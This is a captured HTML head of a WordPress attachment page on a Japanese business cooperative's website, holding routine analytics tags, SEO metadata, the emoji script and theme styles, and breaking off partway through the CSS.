

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://life-network.jp/tag-obligation/
body_size: 14307
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MT4L2GHB');</script>
<!-- End Google Tag Manager -->

<script id="_bownow_ts">
var _bownow_ts = document.createElement('script');
_bownow_ts.charset = 'utf-8';
_bownow_ts.src = 'https://contents.bownow.jp/js/UTC_0be2d7090fc72fe673ac/trace.js';
document.getElementsByTagName('head')[0].appendChild(_bownow_ts);
</script>


<title>tag-obligation | 協同組合エルエヌダブリュー</title>

		<!-- All in One SEO 4.5.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="82YlpV3idXMIAYfh24q9jJy7ulry5D9wyx595gupFc8" />
		<link rel="canonical" href="https://life-network.jp/tag-obligation/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.5" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="協同組合エルエヌダブリュー | 組合員様の経費削減や業務効率化のサポートをさせていただきます。私たちはこの時代の変化に対して、皆様の課題に真摯に向き合い、付加価値の高いサービスを提供し、社会貢献できる組織を目指し、たゆまぬ努力を続けてまいります。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="tag-obligation | 協同組合エルエヌダブリュー" />
		<meta property="og:url" content="https://life-network.jp/tag-obligation/" />
		<meta property="og:image" content="https://life-network.jp/wp/wp-content/uploads/2024/01/mv-01.jpg" />
		<meta property="og:image:secure_url" content="https://life-network.jp/wp/wp-content/uploads/2024/01/mv-01.jpg" />
		<meta property="og:image:width" content="2000" />
		<meta property="og:image:height" content="1223" />
		<meta property="article:published_time" content="2021-02-09T05:49:35+00:00" />
		<meta property="article:modified_time" content="2021-02-09T05:49:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="tag-obligation | 協同組合エルエヌダブリュー" />
		<meta name="twitter:image" content="https://life-network.jp/wp/wp-content/uploads/2024/01/mv-01.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/life-network.jp\/tag-obligation\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/life-network.jp\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/life-network.jp\/","nextItem":"https:\/\/life-network.jp\/tag-obligation\/#listItem"},{"@type":"ListItem","@id":"https:\/\/life-network.jp\/tag-obligation\/#listItem","position":2,"name":"tag-obligation","previousItem":"https:\/\/life-network.jp\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/life-network.jp\/tag-obligation\/#itempage","url":"https:\/\/life-network.jp\/tag-obligation\/","name":"tag-obligation | \u5354\u540c\u7d44\u5408\u30a8\u30eb\u30a8\u30cc\u30c0\u30d6\u30ea\u30e5\u30fc","inLanguage":"ja","isPartOf":{"@id":"https:\/\/life-network.jp\/#website"},"breadcrumb":{"@id":"https:\/\/life-network.jp\/tag-obligation\/#breadcrumblist"},"author":{"@id":"https:\/\/life-network.jp\/author\/admin\/#author"},"creator":{"@id":"https:\/\/life-network.jp\/author\/admin\/#author"},"datePublished":"2021-02-09T14:49:35+09:00","dateModified":"2021-02-09T14:49:35+09:00"},{"@type":"Organization","@id":"https:\/\/life-network.jp\/#organization","name":"\u5354\u540c\u7d44\u5408\u30a8\u30eb\u30a8\u30cc\u30c0\u30d6\u30ea\u30e5\u30fc","url":"https:\/\/life-network.jp\/"},{"@type":"Person","@id":"https:\/\/life-network.jp\/author\/admin\/#author","url":"https:\/\/life-network.jp\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/life-network.jp\/tag-obligation\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/08806211789ac25e2fb8e7233bebb849?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/life-network.jp\/#website","url":"https:\/\/life-network.jp\/","name":"\u5354\u540c\u7d44\u5408\u30a8\u30eb\u30a8\u30cc\u30c0\u30d6\u30ea\u30e5\u30fc","alternateName":"\u5354\u540c\u7d44\u5408LMW","description":"\u7d44\u5408\u54e1\u69d8\u306e\u7d4c\u8cbb\u524a\u6e1b\u3084\u696d\u52d9\u52b9\u7387\u5316\u306e\u30b5\u30dd\u30fc\u30c8\u3092\u3055\u305b\u3066\u3044\u305f\u3060\u304d\u307e\u3059\u3002\u79c1\u305f\u3061\u306f\u3053\u306e\u6642\u4ee3\u306e\u5909\u5316\u306b\u5bfe\u3057\u3066\u3001\u7686\u69d8\u306e\u8ab2\u984c\u306b\u771f\u646f\u306b\u5411\u304d\u5408\u3044\u3001\u4ed8\u52a0\u4fa1\u5024\u306e\u9ad8\u3044\u30b5\u30fc\u30d3\u30b9\u3092\u63d0\u4f9b\u3057\u3001\u793e\u4f1a\u8ca2\u732e\u3067\u304d\u308b\u7d44\u7e54\u3092\u76ee\u6307\u3057\u3001\u305f\u3086\u307e\u306c\u52aa\u529b\u3092\u7d9a\u3051\u3066\u307e\u3044\u308a\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/life-network.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="協同組合エルエヌダブリュー &raquo; tag-obligation のコメントのフィード" href="https://life-network.jp/feed/?attachment_id=490" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/life-network.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://life-network.jp/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oops-slick-css' href='https://life-network.jp/wp/wp-content/themes/oops_tcd048/css/slick.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oops-slick-theme-css' href='https://life-network.jp/wp/wp-content/themes/oops_tcd048/css/slick-theme.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oops-style-css' href='https://life-network.jp/wp/wp-content/themes/oops_tcd048/style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='oops-responsive-css' href='https://life-network.jp/wp/wp-content/themes/oops_tcd048/responsive.min.css?ver=2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://life-network.jp/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://life-network.jp/wp/wp-content/themes/oops_tcd048/js/jquery.cookie.js?ver=2.2" id="oops-cookie-js"></script>
<link rel="https://api.w.org/" href="https://life-network.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://life-network.jp/wp-json/wp/v2/media/490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://life-network.jp/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://life-network.jp/?p=490' />
<link rel="alternate" type="application/json+oembed" href="https://life-network.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flife-network.jp%2Ftag-obligation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://life-network.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flife-network.jp%2Ftag-obligation%2F&#038;format=xml" />
<style>
.p-cta--1::before { background: #000000; opacity: 0.5; }
.p-cta--1 .p-cta__btn { background: #ff8000; }
.p-cta--1 .p-cta__btn:hover { background: #444444; }
.p-cta--2::before { background: #000000; opacity: 0.5; }
.p-cta--2 .p-cta__btn { background: #ff8000; }
.p-cta--2 .p-cta__btn:hover { background: #444444; }
.p-cta--3::before { background: #000000; opacity: 0.5; }
.p-cta--3 .p-cta__btn { background: #ff8000; }
.p-cta--3 .p-cta__btn:hover { background: #444444; }
</style>
<style>
.p-footer-cta--1 .p-footer-cta__inner { background: rgba( 0, 0, 0, 1); }
.p-footer-cta--1 .p-footer-cta__btn { background: #ff8000; }
.p-footer-cta--1 .p-footer-cta__btn:hover { background: #444444; }
.p-footer-cta--2 .p-footer-cta__inner { background: rgba( 0, 0, 0, 1); }
.p-footer-cta--2 .p-footer-cta__btn { background: #ff8000; }
.p-footer-cta--2 .p-footer-cta__btn:hover { background: #444444; }
.p-footer-cta--3 .p-footer-cta__inner { background: rgba( 0, 0, 0, 1); }
.p-footer-cta--3 .p-footer-cta__btn { background: #ff8000; }
.p-footer-cta--3 .p-footer-cta__btn:hover { background: #444444; }
</style>
<link rel="shortcut icon" href="https://life-network.jp/wp/wp-content/uploads/2024/01/favicon.png">
<style>
/* Primary color */
.p-global-nav .sub-menu a, .p-news-ticker, .p-widget-dropdown, .p-widget-dropdown select, .p-headline, .p-latest-news__title, .l-footer, .p-menu-button.is-active { background: #00398d; }

/* Secondary color */
.p-global-nav .sub-menu li a:hover, .p-widget-search__submit:hover, .p-button, .p-review__button:hover, .p-pager__item a:hover, .c-comment__form-submit:hover { background: #5eb4da; }
.l-header--large .p-global-nav > li > a:hover, .l-header--large.is-active .p-global-nav > li > a:hover, .p-global-nav > .current-menu-item > a, .p-global-nav > li > a:hover, .p-global-nav .current-menu-item > a .p-widget-list a:hover, .p-news-ticker__item-date { color: #5eb4da; }

/* Tertiary color */
.p-button:hover, .slick-dots li.slick-active, .slick-dots li:hover { background: #5eb4da; }
.p-article01__title a:hover, .p-article01__category a:hover, .p-footer-blog__archive-link:hover, .p-footer-nav a:hover, .p-social-nav__item a:hover, .p-index-content07__archive-link:hover, .p-news-ticker__archive-link:hover { color: #5eb4da; }

/* font type */
body { font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif; }

/* headline font type */
.p-index-slider__item-catch, .p-index-content01__catch, .p-index-content02__item-catch, .p-showcase__catch, .p-index-content04__catch, .p-index-content06__item-catch, .p-index-content07__catch, .p-index-content09__catch, .p-footer-blog__catch, .p-article01__title, .p-page-header__title, .p-headline, .p-article02__title, .p-latest-news__title h2, .p-review__name, .p-review-header__title, #js-header-video .caption .title, #js-header-youtube .caption .title {
font-family: Segoe UI, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif; 
}

.p-index-slider__item:nth-child(1) .p-button { background: #1d3e6d; color: #ffffff; }
.p-index-slider__item:nth-child(1) .p-button:hover { background: #3a506d; color: #ffffff; }
.p-index-slider__item:nth-child(2) .p-button { background: #1d3e6d; color: #ffffff; }
.p-index-slider__item:nth-child(2) .p-button:hover { background: #1d3e6d; color: #ffffff; }
.p-index-slider__item:nth-child(3) .p-button { background: #1d3e6d; color: #ffffff; }
.p-index-slider__item:nth-child(3) .p-button:hover { background: #1d3e6d; color: #ffffff; }
/* load */
@-webkit-keyframes loading-square-loader {
  0% { box-shadow: 16px -8px rgba(0, 57, 141, 0), 32px 0 rgba(0, 57, 141, 0), 0 -16px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  5% { box-shadow: 16px -8px rgba(0, 57, 141, 0), 32px 0 rgba(0, 57, 141, 0), 0 -16px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  10% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px -8px rgba(0, 57, 141, 0), 0 -16px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  15% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -24px rgba(0, 57, 141, 0), 16px -16px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  20% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -24px rgba(0, 57, 141, 0), 32px -16px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  25% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -24px rgba(0, 57, 141, 0), 0 -32px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  30% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -50px rgba(0, 57, 141, 0), 16px -32px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
  35% { box-shadow: 16px 0 rgba(0, 57, 141, 1), 32px 0 rgba(0, 57, 141, 1), 0 -16px rgba(0, 57, 141, 1), 16px -16px rgba(0, 57, 141, 1), 32px -16px rgba(0, 57, 141, 1), 0 -32px rgba(0, 57, 141, 1), 16px -50px rgba(0, 57, 141, 0), 32px -32px rgba(242, 205, 123, 0); }
